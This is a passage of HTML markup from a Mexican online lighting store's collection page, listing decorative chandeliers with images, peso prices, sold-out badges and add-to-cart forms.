                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719219523736-submit title-template--19861469921432__main-collection-product-grid-8719219523736"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719219523736" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8719219523736"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 15;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLOC07_SP1.jpg?v=1747801709&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP1.jpg?v=1747801709&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP1.jpg?v=1747801709&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP1.jpg?v=1747801709&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP1.jpg?v=1747801709&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP1.jpg?v=1747801709&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP1.jpg?v=1747801709 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLOC07_SP1.jpg?v=1747801709&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLOC07 – Cristal y Metales Mixtos en Estilo Clásico para Espacios Elegantes"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719218933912-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLOC07_SP2.jpg?v=1747801709&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP2.jpg?v=1747801709&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP2.jpg?v=1747801709&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP2.jpg?v=1747801709&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP2.jpg?v=1747801709&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP2.jpg?v=1747801709&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLOC07_SP2.jpg?v=1747801709 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLOC07_SP2.jpg?v=1747801709&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2cloc07-cristal-y-metales-mixtos-en-estilo-clasico-para-espacios-elegantes"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719218933912"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719218933912 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719218933912"
                >
                  Candil Decorativo 2CLOC07 – Cristal y Metales Mixtos en Estilo Clásico para Espacios Elegantes
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719218933912"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719218933912"
            
          >
            
              <a
                href="/products/candil-decorativo-2cloc07-cristal-y-metales-mixtos-en-estilo-clasico-para-espacios-elegantes"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719218933912"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719218933912 Badge-template--19861469921432__main-collection-product-grid-8719218933912"
              >
                Candil Decorativo 2CLOC07 – Cristal y Metales Mixtos en Estilo Clásico para Espacios Elegantes
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 15,990.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 15,990.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 15,990.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719218933912"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719218933912" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719218933912-variant-id"
                      type="hidden"
                      name="id"
                      value="46581421277336"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719218933912-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719218933912-submit title-template--19861469921432__main-collection-product-grid-8719218933912"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719218933912" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8719218933912"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 16;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLAT63_SP1.jpg?v=1747800849&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP1.jpg?v=1747800849&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP1.jpg?v=1747800849&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP1.jpg?v=1747800849&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP1.jpg?v=1747800849&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP1.jpg?v=1747800849&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP1.jpg?v=1747800849 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLAT63_SP1.jpg?v=1747800849&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLAT63 – Diseño Cónico en Dorado y Negro para Doble Altura"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719217492120-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLAT63_SP2.jpg?v=1747800848&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP2.jpg?v=1747800848&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP2.jpg?v=1747800848&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP2.jpg?v=1747800848&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP2.jpg?v=1747800848&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP2.jpg?v=1747800848&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT63_SP2.jpg?v=1747800848 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLAT63_SP2.jpg?v=1747800848&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2clat63-diseno-conico-en-dorado-y-negro-para-doble-altura"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719217492120"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719217492120 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719217492120"
                >
                  Candil Decorativo 2CLAT63 – Diseño Cónico en Dorado y Negro para Doble Altura
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719217492120"
            
          >
            
              <a
                href="/products/candil-decorativo-2clat63-diseno-conico-en-dorado-y-negro-para-doble-altura"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719217492120"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719217492120 Badge-template--19861469921432__main-collection-product-grid-8719217492120"
              >
                Candil Decorativo 2CLAT63 – Diseño Cónico en Dorado y Negro para Doble Altura
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 21,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 21,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 21,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719217492120"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719217492120" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719217492120-variant-id"
                      type="hidden"
                      name="id"
                      value="46581404631192"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719217492120-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719217492120-submit title-template--19861469921432__main-collection-product-grid-8719217492120"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719217492120" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 17;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLDI80_SP1.jpg?v=1747800491&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP1.jpg?v=1747800491&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP1.jpg?v=1747800491&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP1.jpg?v=1747800491&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP1.jpg?v=1747800491&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP1.jpg?v=1747800491&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP1.jpg?v=1747800491 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLDI80_SP1.jpg?v=1747800491&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLDI80 – Aro LED Dorado con Cristal para Espacios Amplios"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719216378008-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLDI80_SP2.jpg?v=1747800491&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP2.jpg?v=1747800491&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP2.jpg?v=1747800491&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP2.jpg?v=1747800491&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP2.jpg?v=1747800491&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP2.jpg?v=1747800491&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLDI80_SP2.jpg?v=1747800491 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLDI80_SP2.jpg?v=1747800491&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2cldi80-aro-led-dorado-con-cristal-para-espacios-amplios"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719216378008"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719216378008 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719216378008"
                >
                  Candil Decorativo 2CLDI80 – Aro LED Dorado con Cristal para Espacios Amplios
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719216378008"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719216378008"
            
          >
            
              <a
                href="/products/candil-decorativo-2cldi80-aro-led-dorado-con-cristal-para-espacios-amplios"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719216378008"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719216378008 Badge-template--19861469921432__main-collection-product-grid-8719216378008"
              >
                Candil Decorativo 2CLDI80 – Aro LED Dorado con Cristal para Espacios Amplios
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 13,450.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 13,450.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 13,450.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719216378008"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719216378008" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719216378008-variant-id"
                      type="hidden"
                      name="id"
                      value="46581395030168"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719216378008-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719216378008-submit title-template--19861469921432__main-collection-product-grid-8719216378008"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719216378008" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8719216378008"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 18;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLDI79_SP1.jpg?v=1747800057&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP1.jpg?v=1747800057&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP1.jpg?v=1747800057&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP1.jpg?v=1747800057&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP1.jpg?v=1747800057&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP1.jpg?v=1747800057&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP1.jpg?v=1747800057 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLDI79_SP1.jpg?v=1747800057&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLDI79 – Aro LED en Dorado con Cristal para Espacios Modernos"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719214182552-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLDI79_SP2.jpg?v=1747800057&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP2.jpg?v=1747800057&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP2.jpg?v=1747800057&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP2.jpg?v=1747800057&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP2.jpg?v=1747800057&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP2.jpg?v=1747800057&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLDI79_SP2.jpg?v=1747800057 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLDI79_SP2.jpg?v=1747800057&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2cldi79-aro-led-en-dorado-con-cristal-para-espacios-modernos"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719214182552"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719214182552 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719214182552"
                >
                  Candil Decorativo 2CLDI79 – Aro LED en Dorado con Cristal para Espacios Modernos
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719214182552"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719214182552"
            
          >
            
              <a
                href="/products/candil-decorativo-2cldi79-aro-led-en-dorado-con-cristal-para-espacios-modernos"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719214182552"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719214182552 Badge-template--19861469921432__main-collection-product-grid-8719214182552"
              >
                Candil Decorativo 2CLDI79 – Aro LED en Dorado con Cristal para Espacios Modernos
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 9,970.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 9,970.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 9,970.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719214182552"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719214182552" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719214182552-variant-id"
                      type="hidden"
                      name="id"
                      value="46581386248344"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719214182552-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719214182552-submit title-template--19861469921432__main-collection-product-grid-8719214182552"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719214182552" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8719214182552"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 19;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLAT137_SP1.jpg?v=1747798722&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP1.jpg?v=1747798722&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP1.jpg?v=1747798722&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP1.jpg?v=1747798722&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP1.jpg?v=1747798722&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP1.jpg?v=1747798722&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT137_SP1.jpg?v=1747798722 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLAT137_SP1.jpg?v=1747798722&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLAT137 – Lujo en Negro Cromado con Cristal para Doble Altura"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719210250392-image"
              >
              
<img
